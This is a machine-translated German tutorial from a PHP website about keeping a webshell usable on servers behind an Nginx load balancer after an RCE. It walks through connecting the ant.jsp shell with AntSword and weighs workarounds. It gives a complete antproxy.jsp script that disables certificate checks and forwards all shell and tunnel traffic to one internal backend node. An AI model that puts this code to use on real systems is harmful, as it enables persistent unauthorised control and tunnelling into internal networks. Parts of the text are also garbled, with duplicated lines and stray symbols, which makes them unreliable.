Heim >Betrieb und Instandhaltung >Nginx >So implementieren Sie den Webshell-Upload unter Nginx-Lastausgleich
So implementieren Sie den Webshell-Upload unter Nginx-Lastausgleich
- WBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBnach vorne
- 2023-05-16 08:16:131789Durchsuche
Szenariobeschreibung
Angenommen, in einer realen Produktionsumgebung gibt es eine RCE-Schwachstelle, die es uns ermöglicht, WebShell zu erhalten
Umgebungsinstallation
Vor dem Abrufen des anfälligen Images auf GetHub müssen zunächst Nginx und Tomcat auf Centos installiert werden Konfigurieren Sie im Voraus die relevanten Konfigurationsdateien von Nginx und Tomcat und ziehen Sie das Image mit Docker herunter, um die Schwachstelle zu reproduzieren.
1. Richten Sie zuerst die Docker-Umgebung ein



2. Testen Sie, ob auf Tomcat zugegriffen werden kann. Wie Sie auf dem Bild oben sehen können, ist der Back-End-Tomcat zugänglich Nginx-Antwort im Docker. Lastausgleich für den Agenten lbsnode1:

lbsnode2:


 5. Verbinden Sie die ant.jsp-Datei über China Ant Sword
5. Verbinden Sie die ant.jsp-Datei über China Ant Sword
Probleme im Reproduktionsprozess




Frage 2: Wenn wir den Befehl ausführen, können wir nicht wissen, an welche Maschine die nächste Anfrage zur Ausführung übergeben wird.
Wenn wir hostname -i ausführen, um die IP der aktuellen Ausführungsmaschine anzuzeigen, werden wir kann sehen, dass die IP-Adresse abgedriftet ist

 Problem 3: Wenn wir einige größere Tools hochladen müssen, werden die Tools unbrauchbar
Problem 3: Wenn wir einige größere Tools hochladen müssen, werden die Tools unbrauchbar
Frage 4: Da der Zielhost nicht auf das externe Netzwerk zugreifen kann, können Sie, wenn Sie weitergehen möchten, nur einen HTTP-Tunnel wie reGeorg/HTTPAbs verwenden. In diesem Szenario schlagen jedoch alle diese Tunnelskripte fehl.
LösungOption 1: Einen der Back-End-Server herunterfahren 
Das Herunterfahren eines der Back-End-Server kann zwar die oben genannten vier Probleme lösen, aber diese Lösung ist wirklich „seinen Geburtstag hängen lassen“ „Ich habe das Leben satt“, es wird sich auf das Geschäft auswirken und Katastrophen verursachen, also gehen Sie einfach vorbei, ohne darüber nachzudenken
Umfassende Bewertung: Versuchen Sie es unter solchen Umständen nicht! ! !Option 2: Bestimmen Sie, ob das Programm ausgeführt werden soll, bevor Sie es ausführen
Da es unmöglich ist, vorherzusagen, welcher Computer es das nächste Mal ausführen wird, können wir zunächst feststellen, ob dies erforderlich ist, bevor unsere Shell die Nutzlast ausführt hingerichtet.

Erstellen Sie zum ersten Mal ein Skript demo.sh. Dieses Skript dient zum Abrufen der Adresse eines unserer Back-End-Server. Das Programm wird nur ausgeführt, wenn es mit der Adresse dieses Servers übereinstimmt Auf einem anderen Server wird das Programm nicht ausgeführt.

Laden Sie die Skriptdatei demo.sh über China Ant Sword auf die beiden Back-End-Server hoch. Da es sich um einen Lastausgleich handelt, müssen Sie zum Hochladen wie verrückt klicken

Auf diese Weise können wir tatsächlich sicherstellen, dass sich der ausgeführte Befehl auf der gewünschten Maschine befindet, aber so Es gibt keinen Sinn für Schönheit beim Ausführen von Befehlen. Darüber hinaus wurden Probleme wie das Hochladen großer Dateien und das HTTP-Tunneling nicht gelöst.
Umfassende Bewertung: Diese Lösung ist kaum nutzbar, nur für den Einsatz bei der Ausführung von Befehlen geeignet und nicht elegant genug.
Option 3: HTTP-Verkehr in der Webebene weiterleiten (wichtiger Punkt)
Ja, wir verwenden AntSword? Das ist es Es ist nicht möglich, direkt auf den 8080-Port der LBSNode1-Intranet-IP (172.23.0.2) zuzugreifen, aber jemand kann darauf zugreifen. Zusätzlich zu Nginx kann die LBSNode2-Maschine auch auf den 8080-Port der Node1-Maschine zugreifen.

Erinnern Sie sich noch an das Plug-in „PHP Bypass Disable Function“? Nachdem wir dieses Plug-in geladen haben, haben wir lokal einen http-Server gestartet und dann das Traffic-Weiterleitungsskript auf HTTP-Ebene verwendet. Schauen wir uns dieses Bild Schritt für Schritt an. Unser Zweck ist: Alle Datenpakete können an die Maschine „LBSNode 1“ gesendet werden
Der erste Schritt ist Schritt 1, wir fordern /antproxy.jsp und diese Anfrage an wird an nginx gesendet# 🎜🎜# nginx Nach dem Empfang des Datenpakets gibt es zwei Situationen:
nginx Nach dem Empfang des Datenpakets gibt es zwei Situationen:
Schauen wir uns zunächst die schwarze Linie an. In Schritt 2 wird die Anfrage weitergeleitet die Zielmaschine und die Anfrage wird an die Node1-Maschine gestellt, dann organisiert /antproxy.jsp in Schritt 3 die Anfrage neu und übergibt sie an /ant.jsp auf der Node1-Maschine, die erfolgreich ausgeführt wird. Wenn Sie sich noch einmal die rote Linie ansehen, wird in Schritt 2 die Anforderung an die Node2-Maschine weitergeleitet. In Schritt 3 organisiert dann /antproxy.jsp auf der Node2-Maschine die Anforderung neu und übergibt sie an / Ameise von Node1.jsp, erfolgreich ausgeführt.

1. Erstellen Sie das Skript antproxy.jsp<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%@ page import="javax.net.ssl.*" %>
<%@ page import="java.io.ByteArrayOutputStream" %>
<%@ page import="java.io.DataInputStream" %>
<%@ page import="java.io.InputStream" %>
<%@ page import="java.io.OutputStream" %>
<%@ page import="java.net.HttpURLConnection" %>
<%@ page import="java.net.URL" %>
<%@ page import="java.security.KeyManagementException" %>
<%@ page import="java.security.NoSuchAlgorithmException" %>
<%@ page import="java.security.cert.CertificateException" %>
<%@ page import="java.security.cert.X509Certificate" %>
<%!
public static void ignoreSsl() throws Exception {
HostnameVerifier hv = new HostnameVerifier() {
public boolean verify(String urlHostName, SSLSession session) {
return true;
}
};
trustAllHttpsCertificates();
HttpsURLConnection.setDefaultHostnameVerifier(hv);
}
private static void trustAllHttpsCertificates() throws Exception {
TrustManager[] trustAllCerts = new TrustManager[] { new X509TrustManager() {
public X509Certificate[] getAcceptedIssuers() {
return null;
}
@Override
public void checkClientTrusted(X509Certificate[] arg0, String arg1) throws CertificateException {
// Not implemented
}
@Override
public void checkServerTrusted(X509Certificate[] arg0, String arg1) throws CertificateException {
// Not implemented
}
} };
try {
SSLContext sc = SSLContext.getInstance("TLS");
sc.init(null, trustAllCerts, new java.security.SecureRandom());
HttpsURLConnection.setDefaultSSLSocketFactory(sc.getSocketFactory());
} catch (KeyManagementException e) {
e.printStackTrace();
} catch (NoSuchAlgorithmException e) {
e.printStackTrace();
}
}
%>
<%
String target = "http://172.24.0.2:8080/ant.jsp";
URL url = new URL(target);
if ("https".equalsIgnoreCase(url.getProtocol())) {
ignoreSsl();
}
HttpURLConnection conn = (HttpURLConnection)url.openConnection();
StringBuilder sb = new StringBuilder();
conn.setRequestMethod(request.getMethod());
conn.setConnectTimeout(30000);
conn.setDoOutput(true);
conn.setDoInput(true);
conn.setInstanceFollowRedirects(false);
conn.connect();
ByteArrayOutputStream baos=new ByteArrayOutputStream();
OutputStream out2 = conn.getOutputStream();
DataInputStream in=new DataInputStream(request.getInputStream());
byte[] buf = new byte[1024];
int len = 0;
while ((len = in.read(buf)) != -1) {
baos.write(buf, 0, len);
}
baos.flush();
baos.writeTo(out2);
baos.close();
InputStream inputStream = conn.getInputStream();
OutputStream out3=response.getOutputStream();
int len2 = 0;
while ((len2 = inputStream.read(buf)) != -1) {
out3.write(buf, 0, len2);
}
out3.flush();
out3.close();

%>2. Ändern Sie die Weiterleitungsadresse und leiten Sie sie an die Intranet-IP weiter des Zielknotens.
Hinweis: Nicht nur WebShell, sondern auch die Zugriffsadresse von Skripten wie reGeorg kann geändert werden


Wir werden gezielt ant.jsp von LBSNode1
Hinweis:
a) #🎜 nicht verwenden 🎜#Upload-Funktion, die Upload-Funktion lädt in Teilen hoch, wodurch sie auf verschiedene Knoten verteilt werden. 
 3 Adresse von antproxy.jsp, andere Konfigurationen bleiben unverändert 🎜 #
3 Adresse von antproxy.jsp, andere Konfigurationen bleiben unverändert 🎜 #

Sie können sehen, dass die IP behoben wurde, was bedeutet, dass die Anfrage an die Maschine LBSNode1 behoben wurde. Zu diesem Zeitpunkt unterscheidet sich die Verwendung von mehrteiligem Upload und HTTP-Proxy nicht von der Standalone-Situation. Wenn die Berechtigungen hoch sind, kann die Weiterleitung auch direkt über die Portebene erfolgen unterscheidet sich nicht vom Off-Site-Dienst von Plan A 
3. Weitere Tools anpassen
Nachteile: 
Diese Lösung erfordert „Zielknoten“ und „Andere Knoten“. sind innerhalb des Intranets miteinander verbunden. Wenn sie nicht miteinander verbunden sind, geraten sie in Schwierigkeiten.
Das obige ist der detaillierte Inhalt vonSo implementieren Sie den Webshell-Upload unter Nginx-Lastausgleich. Für weitere Informationen folgen Sie bitte anderen verwandten Artikeln auf der PHP chinesischen Website!

